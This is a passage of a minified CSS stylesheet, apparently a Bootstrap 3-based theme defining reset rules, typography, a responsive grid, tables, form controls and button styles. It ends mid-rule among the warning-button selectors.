img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:1.42857;color:#777777;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input,select[multiple],textarea{background-image:none}a{color:#777777;text-decoration:none}a:hover,a:focus{color:#515151;text-decoration:underline}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail,.thumbnail{padding:4px;line-height:1.42857;background-color:white;border:1px solid #dddddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:18px;margin-bottom:18px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}p{margin:0 0 9px}.lead{margin-bottom:18px;font-size:14.95px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:19.5px}}small{font-size:85%}cite{font-style:normal}.text-muted{color:#999999}.text-primary{color:#428bca}.text-warning{color:white}.text-danger{color:white}.text-success{color:white}.text-info{color:white}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Arial,Helvetica,sans-serif;font-weight:500;line-height:1.1}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small{font-weight:normal;line-height:1;color:#999999}h1,h2,h3{margin-top:18px;margin-bottom:9px}h4,h5,h6{margin-top:9px;margin-bottom:9px}h1,.h1{font-size:33px}h2,.h2{font-size:27px}h3,.h3{font-size:23px}h4,.h4{font-size:17px}h5,.h5{font-size:13px}h6,.h6{font-size:12px}h1 small,.h1 small{font-size:23px}h2 small,.h2 small{font-size:17px}h3 small,.h3 small,h4 small,.h4 small{font-size:13px}.page-header{padding-bottom:8px;margin:36px 0 18px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:9px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:18px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:9px 18px;margin:0 0 18px;border-left:5px solid #eeeeee}blockquote p{font-size:16.25px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:1.42857;color:#999999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:18px;font-style:normal;line-height:1.42857}code,pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:0}pre{display:block;padding:8.5px;margin:0 0 9px;font-size:12px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333333;background-color:whitesmoke;border:1px solid #cccccc;border-radius:0}pre.prettyprint{margin-bottom:18px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}.row{margin-left:-10px;margin-right:-10px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-ms-1,.col-ms-2,.col-ms-3,.col-ms-4,.col-ms-5,.col-ms-6,.col-ms-7,.col-ms-8,.col-ms-9,.col-ms-10,.col-ms-11,.col-ms-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.container{max-width:310px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-15{width:20%;float:left}@media (min-width:480px){.container{max-width:470px}.col-ms-1,.col-ms-2,.col-ms-3,.col-ms-4,.col-ms-5,.col-ms-6,.col-ms-7,.col-ms-8,.col-ms-9,.col-ms-10,.col-ms-11{float:left}.col-ms-1{width:8.33333%}.col-ms-2{width:16.66667%}.col-ms-3{width:25%}.col-ms-4{width:33.33333%}.col-ms-5{width:41.66667%}.col-ms-6{width:50%}.col-ms-7{width:58.33333%}.col-ms-8{width:66.66667%}.col-ms-9{width:75%}.col-ms-10{width:83.33333%}.col-ms-11{width:91.66667%}.col-ms-12{width:100%}.col-ms-15{width:20%;float:left}.col-ms-push-1{left:8.33333%}.col-ms-push-2{left:16.66667%}.col-ms-push-3{left:25%}.col-ms-push-4{left:33.33333%}.col-ms-push-5{left:41.66667%}.col-ms-push-6{left:50%}.col-ms-push-7{left:58.33333%}.col-ms-push-8{left:66.66667%}.col-ms-push-9{left:75%}.col-ms-push-10{left:83.33333%}.col-ms-push-11{left:91.66667%}.col-ms-pull-1{right:8.33333%}.col-ms-pull-2{right:16.66667%}.col-ms-pull-3{right:25%}.col-ms-pull-4{right:33.33333%}.col-ms-pull-5{right:41.66667%}.col-ms-pull-6{right:50%}.col-ms-pull-7{right:58.33333%}.col-ms-pull-8{right:66.66667%}.col-ms-pull-9{right:75%}.col-ms-pull-10{right:83.33333%}.col-ms-pull-11{right:91.66667%}.col-ms-offset-1{margin-left:8.33333%}.col-ms-offset-2{margin-left:16.66667%}.col-ms-offset-3{margin-left:25%}.col-ms-offset-4{margin-left:33.33333%}.col-ms-offset-5{margin-left:41.66667%}.col-ms-offset-6{margin-left:50%}.col-ms-offset-7{margin-left:58.33333%}.col-ms-offset-8{margin-left:66.66667%}.col-ms-offset-9{margin-left:75%}.col-ms-offset-10{margin-left:83.33333%}.col-ms-offset-11{margin-left:91.66667%}}@media (min-width:768px){.container{max-width:750px}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-15{width:20%;float:left}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}}@media (min-width:1000px) and (max-width:1319px){.container{max-width:1020px}}@media (min-width:1000px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-15{width:20%;float:left}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}}@media (min-width:1320px){.container{max-width:1270px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-15{width:20%;float:left}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}}.col-xs-15,.col-ms-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-left:10px;padding-right:10px}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:18px}.table thead > tr > th,.table thead > tr > td,.table tbody > tr > th,.table tbody > tr > td,.table tfoot > tr > th,.table tfoot > tr > td{padding:9px 8px 11px 18px;line-height:1.42857;vertical-align:top;border-top:1px solid #d6d4d4}.table thead > tr > th{vertical-align:bottom;border-bottom:2px solid #d6d4d4}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody + tbody{border-top:2px solid #d6d4d4}.table .table{background-color:white}.table-condensed thead > tr > th,.table-condensed thead > tr > td,.table-condensed tbody > tr > th,.table-condensed tbody > tr > td,.table-condensed tfoot > tr > th,.table-condensed tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #d6d4d4}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #d6d4d4}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:whitesmoke}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#55c65e;border-color:#48b151}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td{background-color:#42c04c;border-color:#419f49}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f3515c;border-color:#d4323d}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td{background-color:#f13946;border-color:#c32933}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fe9126;border-color:#e4752b}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td{background-color:#fe840d;border-color:#da681c}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #d6d4d4}.table-responsive > .table{margin-bottom:0;background-color:#fff}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > thead > tr:last-child > th,.table-responsive > .table-bordered > thead > tr:last-child > td,.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:18px;font-size:19.5px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}.form-control:-moz-placeholder{color:#999999}.form-control::-moz-placeholder{color:#999999}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control{display:block;width:100%;height:32px;padding:6px 12px;font-size:13px;line-height:1.42857;color:#9c9b9b;vertical-align:middle;background-color:white;border:1px solid #d6d4d4;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eeeeee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:18px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],fieldset[disabled] input[type="checkbox"],.radio[disabled],fieldset[disabled] .radio,.radio-inline[disabled],fieldset[disabled] .radio-inline,.checkbox[disabled],fieldset[disabled] .checkbox,.checkbox-inline[disabled],fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn{height:auto}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:44px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:44px;line-height:44px}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn{height:auto}.has-warning .help-block,.has-warning .control-label{color:white}.has-warning .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white}.has-warning .input-group-addon{color:white;border-color:white;background-color:#fe9126}.has-error .help-block,.has-error .control-label{color:white}.has-error .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white}.has-error .input-group-addon{color:white;border-color:white;background-color:#f3515c}.has-success .help-block,.has-success .control-label{color:white}.has-success .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white}.has-success .input-group-addon{color:white;border-color:white;background-color:#55c65e}.form-control-static{margin-bottom:0;padding-top:7px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#b7b7b7}@media (min-width:768px){.form-inline .form-group,.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.navbar-form .form-control{display:inline-block}.form-inline .radio,.navbar-form .radio,.form-inline .checkbox,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0}.form-inline .radio input[type="radio"],.navbar-form .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-group{margin-left:-10px;margin-right:-10px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:normal;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333333;background-color:white;border-color:#cccccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#333333;background-color:#ebebeb;border-color:#adadad}.open .btn-default.dropdown-toggle{color:#333333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active{background-image:none}.open .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:white;border-color:#cccccc}.btn-primary{color:white;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{color:white;background-color:#3276b1;border-color:#285e8e}.open .btn-primary.dropdown-toggle{color:white;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active{background-image:none}.open .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-warning{color:white;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active{color:white;background-color:#ed9c28;border-color:#d58512}.open .btn-warning.dropdown-toggle{color:white;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active{background-image:none}.open .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] 